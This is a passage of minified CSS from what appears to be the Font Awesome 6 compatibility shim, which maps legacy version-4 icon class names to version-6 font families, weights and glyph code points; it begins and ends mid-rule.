Free";font-weight:400}.fa.fa-image{--fa:"\f03e"}.fa.fa-map-marker{--fa:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pencil-square-o{--fa:"\f044"}.fa.fa-edit{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-edit{--fa:"\f044"}.fa.fa-share-square-o{--fa:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-square-o{--fa:"\f14a"}.fa.fa-arrows{--fa:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-circle-o{--fa:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-check-circle-o{--fa:"\f058"}.fa.fa-mail-forward{--fa:"\f064"}.fa.fa-expand{--fa:"\f424"}.fa.fa-compress{--fa:"\f422"}.fa.fa-eye{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eye-slash{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-warning{--fa:"\f071"}.fa.fa-calendar{--fa:"\f073"}.fa.fa-arrows-v{--fa:"\f338"}.fa.fa-arrows-h{--fa:"\f337"}.fa.fa-bar-chart{--fa:"\e0e3"}.fa.fa-bar-chart-o{--fa:"\e0e3"}.fa.fa-twitter-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitter-square{--fa:"\f081"}.fa.fa-facebook-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-square{--fa:"\f082"}.fa.fa-gears{--fa:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-up{--fa:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-thumbs-o-down{--fa:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-heart-o{--fa:"\f004"}.fa.fa-sign-out{--fa:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin-square{--fa:"\f08c"}.fa.fa-thumb-tack{--fa:"\f08d"}.fa.fa-external-link{--fa:"\f35d"}.fa.fa-sign-in{--fa:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-github-square{--fa:"\f092"}.fa.fa-lemon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lemon-o{--fa:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-square-o{--fa:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bookmark-o{--fa:"\f02e"}.fa.fa-twitter{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook{--fa:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-f{--fa:"\f39e"}.fa.fa-github{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-feed{--fa:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hdd-o{--fa:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-right{--fa:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-left{--fa:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-up{--fa:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-o-down{--fa:"\f0a7"}.fa.fa-globe{--fa:"\f57d"}.fa.fa-tasks{--fa:"\f828"}.fa.fa-arrows-alt{--fa:"\f31e"}.fa.fa-group{--fa:"\f0c0"}.fa.fa-chain{--fa:"\f0c1"}.fa.fa-cut{--fa:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-files-o{--fa:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-floppy-o{--fa:"\f0c7"}.fa.fa-save{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-save{--fa:"\f0c7"}.fa.fa-navicon{--fa:"\f0c9"}.fa.fa-reorder{--fa:"\f0c9"}.fa.fa-magic{--fa:"\e2ca"}.fa.fa-pinterest{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pinterest-square{--fa:"\f0d3"}.fa.fa-google-plus-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-square{--fa:"\f0d4"}.fa.fa-google-plus{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus{--fa:"\f0d5"}.fa.fa-money{--fa:"\f3d1"}.fa.fa-unsorted{--fa:"\f0dc"}.fa.fa-sort-desc{--fa:"\f0dd"}.fa.fa-sort-asc{--fa:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin{--fa:"\f0e1"}.fa.fa-rotate-left{--fa:"\f0e2"}.fa.fa-legal{--fa:"\f0e3"}.fa.fa-tachometer{--fa:"\f625"}.fa.fa-dashboard{--fa:"\f625"}.fa.fa-comment-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comment-o{--fa:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comments-o{--fa:"\f086"}.fa.fa-flash{--fa:"\f0e7"}.fa.fa-clipboard{--fa:"\f0ea"}.fa.fa-lightbulb-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lightbulb-o{--fa:"\f0eb"}.fa.fa-exchange{--fa:"\f362"}.fa.fa-cloud-download{--fa:"\f0ed"}.fa.fa-cloud-upload{--fa:"\f0ee"}.fa.fa-bell-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-o{--fa:"\f0f3"}.fa.fa-cutlery{--fa:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-text-o{--fa:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-building-o{--fa:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hospital-o{--fa:"\f0f8"}.fa.fa-tablet{--fa:"\f3fa"}.fa.fa-mobile{--fa:"\f3cd"}.fa.fa-mobile-phone{--fa:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-o{--fa:"\f111"}.fa.fa-mail-reply{--fa:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-o{--fa:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-open-o{--fa:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-smile-o{--fa:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-frown-o{--fa:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-meh-o{--fa:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-keyboard-o{--fa:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-flag-o{--fa:"\f024"}.fa.fa-mail-reply-all{--fa:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-o{--fa:"\f5c0"}.fa.fa-star-half-empty{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-empty{--fa:"\f5c0"}.fa.fa-star-half-full{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-full{--fa:"\f5c0"}.fa.fa-code-fork{--fa:"\f126"}.fa.fa-chain-broken{--fa:"\f127"}.fa.fa-unlink{--fa:"\f127"}.fa.fa-calendar-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-o{--fa:"\f133"}.fa.fa-maxcdn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-html5{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-css3{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-unlock-alt{--fa:"\f09c"}.fa.fa-minus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-minus-square-o{--fa:"\f146"}.fa.fa-level-up{--fa:"\f3bf"}.fa.fa-level-down{--fa:"\f3be"}.fa.fa-pencil-square{--fa:"\f14b"}.fa.fa-external-link-square{--fa:"\f360"}.fa.fa-compass{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{--fa:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-down{--fa:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-up{--fa:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-up{--fa:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-right{--fa:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-right{--fa:"\f152"}.fa.fa-eur{--fa:"\f153"}.fa.fa-euro{--fa:"\f153"}.fa.fa-gbp{--fa:"\f154"}.fa.fa-usd{--fa:"\$"}.fa.fa-dollar{--fa:"\$"}.fa.fa-inr{--fa:"\e1bc"}.fa.fa-rupee{--fa:"\e1bc"}.fa.fa-jpy{--fa:"\f157"}.fa.fa-cny{--fa:"\f157"}.fa.fa-rmb{--fa:"\f157"}.fa.fa-yen{--fa:"\f157"}.fa.fa-rub{--fa:"\f158"}.fa.fa-ruble{--fa:"\f158"}.fa.fa-rouble{--fa:"\f158"}.fa.fa-krw{--fa:"\f159"}.fa.fa-won{--fa:"\f159"}.fa.fa-btc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin{--fa:"\f15a"}.fa.fa-file-text{--fa:"\f15c"}.fa.fa-sort-alpha-asc{--fa:"\f15d"}.fa.fa-sort-alpha-desc{--fa:"\f881"}.fa.fa-sort-amount-asc{--fa:"\f884"}.fa.fa-sort-amount-desc{--fa:"\f160"}.fa.fa-sort-numeric-asc{--fa:"\f162"}.fa.fa-sort-numeric-desc{--fa:"\f886"}.fa.fa-youtube-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-square{--fa:"\f431"}.fa.fa-youtube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square{--fa:"\f169"}.fa.fa-youtube-play{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-play{--fa:"\f167"}.fa.fa-dropbox{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stack-overflow{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-instagram{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-flickr{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-adn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square{--fa:"\f171"}.fa.fa-tumblr{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square{--fa:"\f174"}.fa.fa-long-arrow-down{--fa:"\f309"}.fa.fa-long-arrow-up{--fa:"\f30c"}.fa.fa-long-arrow-left{--fa:"\f30a"}.fa.fa-long-arrow-right{--fa:"\f30b"}.fa.fa-apple{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-windows{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-android{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linux{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-dribbble{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-skype{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-foursquare{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-trello{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gratipay{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip{--fa:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sun-o{--fa:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-moon-o{--fa:"\f186"}.fa.fa-vk{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-renren{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pagelines{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stack-exchange{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-right{--fa:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-left{--fa:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-left{--fa:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-left{--fa:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-dot-circle-o{--fa:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo-square{--fa:"\f194"}.fa.fa-try{--fa:"\e2bb"}.fa.fa-turkish-lira{--fa:"\e2bb"}.fa.fa-plus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-plus-square-o{--fa:"\f0fe"}.fa.fa-slack{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wordpress{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-openid{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-institution{--fa:"\f19c"}.fa.fa-bank{--fa:"\f19c"}.fa.fa-mortar-board{--fa:"\f19d"}.fa.fa-yahoo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square{--fa:"\f1a2"}.fa.fa-stumbleupon-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stumbleupon{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-delicious{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-digg{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pied-piper-pp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pied-piper-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-drupal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-joomla{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square{--fa:"\f1b5"}.fa.fa-steam{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square{--fa:"\f1b7"}.fa.fa-automobile{--fa:"\f1b9"}.fa.fa-cab{--fa:"\f1ba"}.fa.fa-spotify{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-deviantart{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-soundcloud{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-pdf-o{--fa:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-word-o{--fa:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-excel-o{--fa:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-powerpoint-o{--fa:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-image-o{--fa:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-photo-o{--fa:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-picture-o{--fa:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-archive-o{--fa:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-zip-o{--fa:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-audio-o{--fa:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-sound-o{--fa:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-video-o{--fa:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-movie-o{--fa:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-code-o{--fa:"\f1c9"}.fa.fa-vine{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-codepen{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-jsfiddle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-life-bouy{--fa:"\f1cd"}.fa.fa-life-buoy{--fa:"\f1cd"}.fa.fa-life-saver{--fa:"\f1cd"}.fa.fa-support{--fa:"\f1cd"}.fa.fa-circle-o-notch{--fa:"\f1ce"}.fa.fa-rebel{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra{--fa:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-resistance{--fa:"\f1d0"}.fa.fa-empire{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge{--fa:"\f1d1"}.fa.fa-git-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-git-square{--fa:"\f1d2"}.fa.fa-git{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hacker-news{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square{--fa:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc-square{--fa:"\f1d4"}.fa.fa-tencent-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-qq{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-weixin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat{--fa:"\f1d7"}.fa.fa-send{--fa:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-paper-plane-o{--fa:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-send-o{--fa:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-thin{--fa:"\f111"}.fa.fa-header{--fa:"\f1dc"}.fa.fa-futbol-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-futbol-o{--fa:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-soccer-ball-o{--fa:"\f1e3"}.fa.fa-slideshare{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitch{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yelp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-newspaper-o{--fa:"\f1ea"}.fa.fa-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-wallet{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-visa{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-mastercard{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-discover{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-amex{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-stripe{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-slash-o{--fa:"\f1f6"}.fa.fa-trash{--fa:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eyedropper{--fa:"\f1fb"}.fa.fa-area-chart{--fa:"\f1fe"}.fa.fa-pie-chart{--fa:"\f200"}.fa.fa-line-chart{--fa:"\f201"}.fa.fa-lastfm{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square{--fa:"\f203"}.fa.fa-ioxhost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-angellist{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-cc{--fa:"\f20a"}.fa.fa-ils{--fa:"\f20b"}.fa.fa-shekel{--fa:"\f20b"}.fa.fa-sheqel{--fa:"\f20b"}.fa.fa-buysellads{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-connectdevelop{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-dashcube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-forumbee{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-leanpub{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-sellsy{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-shirtsinbulk{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-simplybuilt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-skyatlas{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-diamond{--fa:"\f3a5"}.fa.fa-transgender{--fa:"\f224"}.fa.fa-intersex{--fa:"\f224"}.fa.fa-transgender-alt{--fa:"\f225"}.fa.fa-facebook-official{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-official{--fa:"\f09a"}.fa.fa-pinterest-p{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-whatsapp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hotel{--fa:"\f236"}.fa.fa-viacoin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-medium{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc{--fa:"\f23b"}.fa.fa-optin-monster{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-opencart{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-expeditedssl{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-battery-4{--fa:"\f240"}.fa.fa-battery{--fa:"\f240"}.fa.fa-battery-3{--fa:"\f241"}.fa.fa-battery-2{--fa:"\f242"}.fa.fa-battery-1{--fa:"\f243"}.fa.fa-battery-0{--fa:"\f244"}.fa.fa-object-group{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-object-ungroup{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o{--fa:"\f249"}.fa.fa-cc-jcb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-diners-club{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-clone{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hourglass-o{--fa:"\f254"}.fa.fa-hourglass-1{--fa:"\f251"}.fa.fa-hourglass-2{--fa:"\f252"}.fa.fa-hourglass-3{--fa:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-rock-o{--fa:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-grab-o{--fa:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-paper-o{--fa:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-stop-o{--fa:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-scissors-o{--fa:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-lizard-o{--fa:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-spock-o{--fa:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-pointer-o{--fa:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-peace-o{--fa:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-creative-commons{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gg{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gg-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square{--fa:"\f264"}.fa.fa-get-pocket{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wikipedia-w{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-safari{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-chrome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-firefox{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-opera{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-internet-explorer{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-television{--fa:"\f26c"}.fa.fa-contao{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-500px{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-amazon{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-plus-o{--fa:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-minus-o{--fa:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-times-o{--fa:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-check-o{--fa:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-map-o{--fa:"\f279"}.fa.fa-commenting{--fa:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-commenting-o{--fa:"\f4ad"}.fa.fa-houzz{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo{--fa:"\f27d"}.fa.fa-black-tie{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fonticons{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-alien{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-edge{font-family:"Font Awesome 6 